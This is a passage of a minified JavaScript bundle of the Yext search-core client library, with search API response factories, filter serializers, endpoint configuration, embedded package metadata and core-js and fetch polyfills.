0!==o?o:{};return{rawData:a,source:qr.Source.KnowledgeManager,name:a.name,description:a.description,link:i.website,id:i.id,entityType:i.type}},t}();n.ResultsFactory=e});pt(Ka);var Vn=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.BuiltInFieldType=void 0,(e=n.BuiltInFieldType||(n.BuiltInFieldType={})).URL="url",e.ComplexURL="complex_url",e.IOSAppURL="ios_app_url",e.AndroidAppURL="android_app_url",e.FacebookURL="facebook_url",e.Email="email",e.InstagramHandle="instagram_handle",e.TwitterHandle="twitter_handle",e.Phone="phone",e.Address="address",e.Hours="hours",e.Decimal="decimal",e.Integer="integer",e.SingleLineText="single_line_text",e.RichText="rich_text",e.MultiLineText="multi_line_text",e.RichText_v2="rich_text_v2",e.Html="html",e.Markdown="markdown"});pt(Vn);var xc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createDirectAnswer=void 0;var e=[Vn.BuiltInFieldType.MultiLineText,Vn.BuiltInFieldType.RichText,Vn.BuiltInFieldType.RichText_v2,Vn.BuiltInFieldType.Markdown,Vn.BuiltInFieldType.Html];n.createDirectAnswer=function(t){var i,o=t?.type===Bi.DirectAnswerType.FieldValue,a=t?.type===Bi.DirectAnswerType.FeaturedSnippet,s={value:t.answer.value,relatedResult:Ka.ResultsFactory.fromDirectAnswer(t.relatedItem.data),verticalKey:t.relatedItem.verticalConfigId,fieldType:Ye(i=qi(Vn.BuiltInFieldType)).call(i,t.answer.fieldType)?t.answer.fieldType:"unknown"};if(o)return et(et({type:Bi.DirectAnswerType.FieldValue},s),{entityName:t.answer.entityName,fieldName:t.answer.fieldName,fieldApiName:t.answer.fieldApiName});if(a){var c=s.fieldType;return Ye(e).call(e,c)?et(et({type:Bi.DirectAnswerType.FeaturedSnippet},s),{snippet:t.answer.snippet}):void console.warn("Unexpected fieldType for featured snippet direct answer: "+c)}throw new Error("The Search API returned an unknown direct answer type: "+t?.type)}});pt(xc);var di=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Matcher=void 0,(e=n.Matcher||(n.Matcher={})).Equals="$eq",e.NotEquals="!$eq",e.LessThan="$lt",e.LessThanOrEqualTo="$le",e.GreaterThan="$gt",e.GreaterThanOrEqualTo="$ge",e.Near="$near",e.Between="$between"});pt(di);var Ga=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFieldValueFilter=void 0,n.createFieldValueFilter=function(e){var o,a,s,t=gt(e)[0],i=gt(e[t])[0];return{fieldId:t,matcher:i,value:i===di.Matcher.Between?(o=e[t][i],s={},U(a=gt(o)).call(a,function(c){c===di.Matcher.GreaterThan||c===di.Matcher.GreaterThanOrEqualTo?s.start={matcher:c,value:o[c]}:c!==di.Matcher.LessThan&&c!==di.Matcher.LessThanOrEqualTo||(s.end={matcher:c,value:o[c]})}),s):e[t][i]}}});pt(Ga);var Gu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFacets=void 0,n.createFacets=function(e){return e?ht(e).call(e,function(t){return{fieldId:t.fieldId,displayName:t.displayName,options:(i=t.options,ht(i).call(i,function(o){var a=(0,Ga.createFieldValueFilter)(it(o));return{displayName:o.displayName,count:o.count,selected:o.selected,matcher:a.matcher,value:a.value}}))};var i}):[]}});pt(Gu);var Ac=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createLocationBias=void 0,n.createLocationBias=function(e){return{latitude:e.latitude,longitude:e.longitude,displayName:e.locationDisplayName,method:e.accuracy}}});pt(Ac);var Ec=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createSpellCheck=void 0,n.createSpellCheck=function(e){return{originalQuery:e.originalQuery,correctedQuery:e.correctedQuery.value,type:e.type,matchedSubstrings:e.correctedQuery.matchedSubstrings}}});pt(Ec);var Zu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAppliedQueryFilter=void 0,n.createAppliedQueryFilter=function(e){return et({displayKey:e.displayKey,displayValue:e.displayValue,filter:(0,Ga.createFieldValueFilter)(it(e)),type:e.type},e.details&&{details:e.details})}});pt(Zu);var Za=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalResults=void 0,n.createVerticalResults=function(e){var t;return{appliedQueryFilters:e.appliedQueryFilters?ht(t=e.appliedQueryFilters).call(t,Zu.createAppliedQueryFilter):[],queryDurationMillis:e.queryDurationMillis,results:Ka.ResultsFactory.create(e.results,e.source),resultsCount:e.resultsCount,source:e.source,verticalKey:e.verticalConfigId}}});pt(Za);var Qu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalSearchResponse=void 0,n.createVerticalSearchResponse=function e(t){var i,o,a;return{verticalResults:(0,Za.createVerticalResults)(t.response),queryId:t.response.queryId,directAnswer:t.response.directAnswer&&(0,xc.createDirectAnswer)(t.response.directAnswer),searchIntents:t.response.searchIntents,facets:(0,Gu.createFacets)(t.response.facets),spellCheck:t.response.spellCheck&&(0,Ec.createSpellCheck)(t.response.spellCheck),locationBias:t.response.locationBias&&(0,Ac.createLocationBias)(t.response.locationBias),allResultsForVertical:t.response.allResultsForVertical&&e({response:t.response.allResultsForVertical}),alternativeVerticals:null===(o=null===(i=t.response.alternativeVerticals)||void 0===i?void 0:i.modules)||void 0===o?void 0:ht(o).call(o,Za.createVerticalResults),uuid:null===(a=t.meta)||void 0===a?void 0:a.uuid,queryRulesActionsData:t.response.queryRulesActionsData}}});pt(Qu);var Qa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Environment=void 0,(e=n.Environment||(n.Environment={})).PROD="prod",e.SANDBOX="sbx"});pt(Qa);var Wa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudRegion=void 0,(e=n.CloudRegion||(n.CloudRegion={})).US="us",e.EU="eu"});pt(Wa);var Ui=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudChoice=void 0,(e=n.CloudChoice||(n.CloudChoice={})).GLOBAL_MULTI="GLOBAL-MULTI",e.GLOBAL_GCP="GLOBAL-GCP"});pt(Ui);var Br=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.EndpointsFactory=n.defaultApiVersion=void 0,n.defaultApiVersion=20220511;var e=function(){function t(o){this.environment=o?.environment||Qa.Environment.PROD,this.cloudRegion=o?.cloudRegion||Wa.CloudRegion.US,this.cloudChoice=o?.cloudChoice||Ui.CloudChoice.GLOBAL_MULTI}var i=t.prototype;return i.getDomain=function(){return this.cloudChoice===Ui.CloudChoice.GLOBAL_GCP?"https://"+this.environment+"-cdn-gcp."+this.cloudRegion+".yextapis.com":"https://"+this.environment+"-cdn."+this.cloudRegion+".yextapis.com"},i.getEndpoints=function(){return{universalSearch:this.getDomain()+"/v2/accounts/me/search/query",verticalSearch:this.getDomain()+"/v2/accounts/me/search/vertical/query",questionSubmission:this.getDomain()+"/v2/accounts/me/createQuestion",status:"https://answersstatus.pagescdn.com",universalAutocomplete:this.getDomain()+"/v2/accounts/me/search/autocomplete",verticalAutocomplete:this.getDomain()+"/v2/accounts/me/search/vertical/autocomplete",filterSearch:this.getDomain()+"/v2/accounts/me/search/filtersearch"}},t}();n.EndpointsFactory=e,n.SandboxEndpoints=new e({environment:Qa.Environment.SANDBOX,cloudRegion:Wa.CloudRegion.US,cloudChoice:Ui.CloudChoice.GLOBAL_MULTI}).getEndpoints()});pt(Br);var $a=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QuerySource=void 0,(e=n.QuerySource||(n.QuerySource={})).Standard="STANDARD",e.Overlay="OVERLAY",e.Autocomplete="AUTOCOMPLETE"});pt($a);var Wu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFailedVertical=void 0,n.createFailedVertical=function(e){return{verticalKey:e.verticalConfigId,errorType:e.errorType,queryDurationMillis:e.queryDurationMillis,details:e.details}}});pt(Wu);var $u=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createUniversalSearchResponse=void 0,n.createUniversalSearchResponse=function(e){var t,i;return{verticalResults:Ee(e.response.modules)?ht(t=e.response.modules).call(t,Za.createVerticalResults):[],queryId:e.response.queryId,directAnswer:e.response.directAnswer&&(0,xc.createDirectAnswer)(e.response.directAnswer),searchIntents:e.response.searchIntents,spellCheck:e.response.spellCheck&&(0,Ec.createSpellCheck)(e.response.spellCheck),locationBias:e.response.locationBias&&(0,Ac.createLocationBias)(e.response.locationBias),uuid:e.meta.uuid,queryRulesActionsData:e.response.queryRulesActionsData,failedVerticals:null===(i=e.response.failedVerticals)||void 0===i?void 0:ht(i).call(i,Wu.createFailedVertical)}}});pt($u);var G5=Aa("slice"),Z5=ge("species"),Yu=$.Array,Q5=Math.max;rt({target:"Array",proto:!0,forced:!G5},{slice:function(r,n){var e,t,i,o=dr(this),a=Ir(o),s=po(r,a),c=po(void 0===n?a:n,a);if(Nn(o)&&((rc(e=o.constructor)&&(e===Yu||Nn(e.prototype))||ue(e)&&null===(e=e[Z5]))&&(e=void 0),e===Yu||void 0===e))return si(o,s,c);for(t=new(void 0===e?Yu:e)(Q5(c-s,0)),i=0;s<c;s++,i++)s in o&&Pn(t,i,o[s]);return t.length=i,t}});var W5=be("Array").slice,Ju=Array.prototype,fe=function(r){var n=r.slice;return r===Ju||ee(Ju,r)&&n===Ju.slice?W5:n},$5=!pd(function(r){Array.from(r)});rt({target:"Array",stat:!0,forced:$5},{from:ji});var _r=Tt.Array.from,zp=ge("isConcatSpreadable"),Vp=$.TypeError,Y5=gn>=51||!jt(function(){var r=[];return r[zp]=!1,r.concat()[0]!==r}),J5=Aa("concat"),X5=function(r){if(!ue(r))return!1;var n=r[zp];return void 0!==n?!!n:Nn(r)};rt({target:"Array",proto:!0,arity:1,forced:!Y5||!J5},{concat:function(r){var n,e,t,i,o,a=kr(this),s=nc(a,0),c=0;for(n=-1,t=arguments.length;n<t;n++)if(X5(o=-1===n?a:arguments[n])){if(c+(i=Ir(o))>9007199254740991)throw Vp("Maximum allowed index exceeded");for(e=0;e<i;e++,c++)e in o&&Pn(s,c,o[e])}else{if(c>=9007199254740991)throw Vp("Maximum allowed index exceeded");Pn(s,c++,o)}return s.length=c,s}}),mr("asyncIterator");var t4=Object.freeze({__proto__:null});mr("hasInstance"),mr("isConcatSpreadable"),mr("iterator"),mr("match"),mr("matchAll"),mr("replace"),mr("search"),mr("species"),mr("split"),mr("toPrimitive"),Cp(),mr("toStringTag"),jn(Pe("Symbol"),"Symbol"),mr("unscopables"),jn($.JSON,"JSON",!0);var e4=Object.freeze({__proto__:null}),r4=Object.freeze({__proto__:null});da(t4),da(e4),da(r4);var an=Tt.Symbol,mn=ka,Xu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.isNumberRangeValue=void 0,n.isNumberRangeValue=function(e){return"object"==typeof e&&!!e&&("start"in e||"end"in e)}});function Hp(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(Xu);var Ya=ot(function(r,n){function e(t){var i,o,a={};return(0,Xu.isNumberRangeValue)(t.value)?(t.value.start&&(a[t.value.start.matcher]=t.value.start.value),t.value.end&&(a[t.value.end.matcher]=t.value.end.value)):((o={})[t.matcher]=t.value,a=o),(i={})[t.fieldId]=a,i}Z(n,"__esModule",{value:!0}),n.shapeFieldValueFilterForApi=n.serializeStaticFilters=void 0,n.serializeStaticFilters=function(t){if("fieldValue"!==t.kind){var i=function o(a,s){for(var c,l,f=[],h=function n4(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Hp(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Hp(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(s);!(l=h()).done;){var p=l.value;if("fieldValue"!==p.kind){var g=o(p.combinator,p.filters);g&&f.push(g)}else f.push(e(p))}return 0===f.length?void 0:1===f.length?f[0]:((c={})[a]=f,c)}(t.combinator,t.filters);return i&&Se(i)}return Se(e(t))},n.shapeFieldValueFilterForApi=e});pt(Ya);var tf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeFacets=void 0,n.serializeFacets=function(e){return Se(on(e).call(e,function(t,i){var s,c,o=i.fieldId,a=(c=o,ht(s=i.options).call(s,function(l){return(0,Ya.shapeFieldValueFilterForApi)(et(et({},l),{fieldId:c}))}));return t[o]=a,t},{}))}});pt(tf);var i4=Up.entries;rt({target:"Object",stat:!0},{entries:function(r){return i4(r)}});var sn=Tt.Object.entries,Kp="@yext/search-core",Gp="Typescript Networking Library for the Yext Search API",Zp="./dist/commonjs/src/index.js",Qp="./dist/esm/src/index.js",Wp="./dist/bundle.d.ts",$p=["networking","search api","search","browser","nodejs","typescript","commonjs","es6","yext"],Yp=["dist","legacy","lib","src","THIRD-PARTY-NOTICES"],Jp={node:">=12"},Xp={test:"npm run lint && jest",lint:"eslint . --max-warnings=0","tsc-cjs":"tsc -p tsconfig.cjs.json","tsc-esm":"tsc -p tsconfig.esm.json",tsc:"npm run tsc-cjs && npm run tsc-esm","build-legacy-bundle":"npx webpack",build:"rm -rf dist/** && npm run tsc && npm run build-legacy-bundle && npm run api-extractor && npm run generate-docs","build-ci":"npm run tsc-cjs && npm run api-extractor && npm run generate-docs",dev:"npm run tsc-esm -- --watch",prepublishOnly:"npm run build","api-extractor":"api-extractor run --local --verbose","generate-docs":"api-documenter markdown --input-folder temp --output-folder docs && rm -rf temp && npm run generate-notices","generate-notices":"generate-license-file --input package.json --output THIRD-PARTY-NOTICES --overwrite"},t1={type:"git",url:"https://github.com/yext/search-core.git"},e1={url:"https://github.com/yext/search-core/issues"},r1="https://github.com/yext/search-core#readme",n1={"@babel/core":"^7.12.3","@babel/plugin-transform-runtime":"^7.12.10","@babel/preset-env":"^7.12.1","@babel/preset-typescript":"^7.12.1","@microsoft/api-documenter":"^7.13.76","@microsoft/api-extractor":"^7.19.2","@types/jest":"^28.1.1","@typescript-eslint/eslint-plugin":"^5.16.0","@typescript-eslint/parser":"^5.16.0","@yext/eslint-config-slapshot":"^0.4.0","@yext/eslint-plugin-export-star":"^1.0.2","babel-jest":"^28.1.0","babel-loader":"^8.3.0",eslint:"^8.11.0","eslint-config-react-app":"^7.0.1","eslint-plugin-tsdoc":"^0.2.14","generate-license-file":"^1.3.0",jest:"^28.1.0","jest-environment-jsdom":"^28.1.0","ts-loader":"^8.4.0",typescript:"^4.0.3",webpack:"^5.90.0","webpack-cli":"^4.4.0"},i1={"@babel/runtime-corejs3":"^7.12.5","cross-fetch":"^3.1.5"},o1={bail:0,collectCoverage:!0,collectCoverageFrom:["src/**","!src/models/**/*.ts"],verbose:!0,moduleFileExtensions:["js","ts"],moduleDirectories:["node_modules","<rootDir>"],testEnvironment:"jsdom",testPathIgnorePatterns:["./tests/mocks/*"],testMatch:["<rootDir>/tests/**/*.[jt]s"]},a4=da(Object.freeze({__proto__:null,name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1,default:{name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1}})),br=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(i){return i&&i.__esModule?i:{default:i}};Z(n,"__esModule",{value:!0}),n.getClientSdk=void 0;var t=e(a4).default.version;n.getClientSdk=function(i){var o,a,s={ANSWERS_CORE:t};if(!i)return s;var c=null!==(a=i["Client-SDK"])&&void 0!==a?a:{};return on(o=sn(c)).call(o,function(l,f){var h,p=f[0],g=f[1];return g?et(et({},l),((h={})[p]=g,h)):l},s)}});pt(br);var ef=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.SearchServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalSearchEndpoint=a.endpoints.universalSearch,this.verticalSearchEndpoint=a.endpoints.verticalSearch}var o=i.prototype;return o.universalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({input:a.query,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,limit:Se(a.limit),location:this.stringifyLatLong(a.location),locale:this.config.locale,skipSpellCheck:a.skipSpellCheck,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,queryTrigger:a.queryTrigger,context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,restrictVerticals:null===(l=a.restrictVerticals)||void 0===l?void 0:l.join(",")}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,$u.createUniversalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.verticalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,input:a.query,location:this.stringifyLatLong(a.location),verticalKey:a.verticalKey,filters:a.staticFilter&&(0,Ya.serializeStaticFilters)(a.staticFilter),limit:a.limit,offset:a.offset,retrieveFacets:a.retrieveFacets,facetFilters:a.facets&&(0,tf.serializeFacets)(a.facets),skipSpellCheck:a.skipSpellCheck,queryTrigger:a.queryTrigger,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,sortBys:Se(a.sortBys||[]),context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,locationRadius:null===(s=a.locationRadius)||void 0===s?void 0:s.toString(),queryId:a.queryId,visitorId:null===(c=this.config.visitor)||void 0===c?void 0:c.id,visitorIdMethod:null===(l=this.config.visitor)||void 0===l?void 0:l.idMethod}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,Qu.createVerticalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.stringifyLatLong=function(a){if(a)return a.latitude+","+a.longitude},i}();n.SearchServiceImpl=t});pt(ef);var rf=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.QuestionSubmissionServiceImpl=void 0;var t=function(){function i(o,a,s){this.config=o,this.httpService=a,this.apiResponseValidator=s,this.endpoint=this.config.endpoints.questionSubmission}return i.prototype.submitQuestion=function(o){var a;return e(this,void 0,void 0,Dr.mark(function s(){var c,l,f,h;return Dr.wrap(function(p){for(;;)switch(p.prev=p.next){case 0:if(c=et(et(et({v:Br.defaultApiVersion},"apiKey"in this.config&&{api_key:this.config.apiKey}),{sessionTrackingEnabled:o.sessionTrackingEnabled}),null===(a=this.config)||void 0===a?void 0:a.additionalQueryParams),l={email:o.email,entityId:o.entityId,name:o.name,questionDescription:o.questionDescription,questionLanguage:this.config.locale,questionText:o.questionText,site:"FIRSTPARTY"},!("token"in this.config)){p.next=8;break}return p.next=5,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders),this.config.token);case 5:p.t0=p.sent,p.next=11;break;case 8:return p.next=10,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders));case 10:p.t0=p.sent;case 11:if(!((h=this.apiResponseValidator.validate(f=p.t0))instanceof Error)){p.next=15;break}return p.abrupt("return",re.reject(h));case 15:return p.abrupt("return",{uuid:f.meta.uuid});case 16:case"end":return p.stop()}},s,this)}))},i}();n.QuestionSubmissionServiceImpl=t});pt(rf);var s4=kl.indexOf,nf=ut([].indexOf),a1=!!nf&&1/nf([1],1,-0)<0,c4=_o("indexOf");rt({target:"Array",proto:!0,forced:a1||!c4},{indexOf:function(r){var n=arguments.length>1?arguments[1]:void 0;return a1?nf(this,r,n)||0:s4(this,r,n)}});var l4=be("Array").indexOf,of=Array.prototype,s1=function(r){var n=r.indexOf;return r===of||ee(of,r)&&n===of.indexOf?l4:n},cn=s1,c1=bc.f("iterator"),u4=_c.f,f4=jt(function(){return!Object.getOwnPropertyNames(1)});rt({target:"Object",stat:!0,forced:f4},{getOwnPropertyNames:u4});var Ja,h4=Tt.Object,p4=be("Array").entries,af=Array.prototype,g4={DOMTokenList:!0,NodeList:!0},zi=function(r){var n=r.entries;return r===af||ee(af,r)&&n===af.entries||kt(g4,Rn(r))?p4:n},Xa=Tt.URLSearchParams,v4=fh.PROPER,m4=Pu.trim;rt({target:"String",proto:!0,forced:(Ja="trim",jt(function(){return!!To[Ja]()||"\u200b\x85\u180e"!=="\u200b\x85\u180e"[Ja]()||v4&&To[Ja].name!==Ja}))},{trim:function(){return m4(this)}});var y4=be("String").trim,sf=String.prototype,Fo=function(r){var n=r.trim;return"string"==typeof r||r===sf||ee(sf,r)&&n===sf.trim?y4:n},Io=ot(function(r,n){var o,e=typeof self<"u"?self:Ut,t=function(){function o(){this.fetch=!1,this.DOMException=e.DOMException}return o.prototype=e,new o}();o=t,function(a){var s="URLSearchParams"in o,c="Symbol"in o&&"iterator"in an,l="FileReader"in o&&"Blob"in o&&function(){try{return new Blob,!0}catch{return!1}}(),f="FormData"in o,h="ArrayBuffer"in o;if(h)var p=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],g=ArrayBuffer.isView||function(x){return x&&cn(p).call(p,Object.prototype.toString.call(x))>-1};function y(x){if("string"!=typeof x&&(x=String(x)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(x))throw new TypeError("Invalid character in header field name");return x.toLowerCase()}function b(x){return"string"!=typeof x&&(x=String(x)),x}function S(x){var T={next:function(){var Q=x.shift();return{done:void 0===Q,value:Q}}};return c&&(T[c1]=function(){return T}),T}function C(x){if(this.map={},x instanceof C)U(x).call(x,function(Q,bt){this.append(bt,Q)},this);else if(Ee(x))U(x).call(x,function(Q){this.append(Q[0],Q[1])},this);else if(x){var T;U(T=function(r){return h4.getOwnPropertyNames(r)}(x)).call(T,function(Q){this.append(Q,x[Q])},this)}}function L(x){if(x.bodyUsed)return re.reject(new TypeError("Already read"));x.bodyUsed=!0}function A(x){return new re(function(T,Q){x.onload=function(){T(x.result)},x.onerror=function(){Q(x.error)}})}function q(x){var T=new FileReader,Q=A(T);return T.readAsArrayBuffer(x),Q}function j(x){if(fe(x))return fe(x).call(x,0);var T=new Uint8Array(x.byteLength);return T.set(new Uint8Array(x)),T.buffer}function X(){return this.bodyUsed=!1,this._initBody=function(x){var T;this._bodyInit=x,x?"string"==typeof x?this._bodyText=x:l&&Blob.prototype.isPrototypeOf(x)?this._bodyBlob=x:f&&FormData.prototype.isPrototypeOf(x)?this._bodyFormData=x:s&&Xa.prototype.isPrototypeOf(x)?this._bodyText=x.toString():h&&l&&(T=x)&&DataView.prototype.isPrototypeOf(T)?(this._bodyArrayBuffer=j(x.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):h&&(ArrayBuffer.prototype.isPrototypeOf(x)||g(x))?this._bodyArrayBuffer=j(x):this._bodyText=x=Object.prototype.toString.call(x):this._bodyText="",this.headers.get("content-type")||("string"==typeof x?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):s&&Xa.prototype.isPrototypeOf(x)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},l&&(this.blob=function(){var x=L(this);if(x)return x;if(this._bodyBlob)return re.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return re.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return re.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?L(this)||re.resolve(this._bodyArrayBuffer):this.blob().then(q)}),this.text=function(){var T,Q,bt,x=L(this);if(x)return x;if(this._bodyBlob)return T=this._bodyBlob,bt=A(Q=new FileReader),Q.readAsText(T),bt;if(this._bodyArrayBuffer)return re.resolve(function(T){for(var Q=new Uint8Array(T),bt=new Array(Q.length),Ot=0;Ot<Q.length;Ot++)bt[Ot]=String.fromCharCode(Q[Ot]);return bt.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return re.resolve(this._bodyText)},f&&(this.formData=function(){return this.text().then(W)}),this.json=function(){return this.text().then(JSON.parse)},this}C.prototype.append=function(x,T){x=y(x),T=b(T);var Q=ht(this)[x];ht(this)[x]=Q?Q+", "+T:T},C.prototype.delete=function(x){delete ht(this)[y(x)]},C.prototype.get=function(x){return x=y(x),this.has(x)?ht(this)[x]:null},C.prototype.has=function(x){return ht(this).hasOwnProperty(y(x))},C.prototype.set=function(x,T){ht(this)[y(x)]=b(T)},C.prototype.forEach=function(x,T){for(var Q in ht(this))ht(this).hasOwnProperty(Q)&&x.call(T,ht(this)[Q],Q,this)},C.prototype.keys=function(){var T=[];return U(this).call(this,function(Q,bt){T.push(bt)}),S(T)},C.prototype.values=function(){var T=[];return U(this).call(this,function(Q){T.push(Q)}),S(T)},C.prototype.entries=function(){var T=[];return U(this).call(this,function(Q,bt){T.push([bt,Q])}),S(T)},c&&(C.prototype[c1]=zi(C.prototype));var tt=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function P(x,T){var Q,bt,Ot=(T=T||{}).body;if(x instanceof P){if(x.bodyUsed)throw new TypeError("Already read");this.url=x.url,this.credentials=x.credentials,T.headers||(this.headers=new C(x.headers)),this.method=x.method,this.mode=x.mode,this.signal=x.signal,Ot||null==x._bodyInit||(Ot=x._bodyInit,x.bodyUsed=!0)}else this.url=String(x);if(this.credentials=T.credentials||this.credentials||"same-origin",!T.headers&&this.headers||(this.headers=new C(T.headers)),this.method=(bt=(Q=T.method||this.method||"GET").toUpperCase(),cn(tt).call(tt,bt)>-1?bt:Q),this.mode=T.mode||this.mode||null,this.signal=T.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&Ot)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(Ot)}function W(x){var T,Q=new FormData;return U(T=Fo(x).call(x).split("&")).call(T,function(bt){if(bt){var Ot=bt.split("="),Yt=Ot.shift().replace(/\+/g," "),_t=Ot.join("=").replace(/\+/g," ");Q.append(decodeURIComponent(Yt),decodeURIComponent(_t))}}),Q}function R(x,T){T||(T={}),this.type="default",this.status=void 0===T.status?200:T.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in T?T.statusText:"OK",this.headers=new C(T.headers),this.url=T.url||"",this._initBody(x)}P.prototype.clone=function(){return new P(this,{body:this._bodyInit})},X.call(P.prototype),X.call(R.prototype),R.prototype.clone=function(){return new R(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new C(this.headers),url:this.url})},R.error=function(){var x=new R(null,{status:0,statusText:""});return x.type="error",x};var D=[301,302,303,307,308];R.redirect=function(x,T){if(-1===cn(D).call(D,T))throw new RangeError("Invalid status code");return new 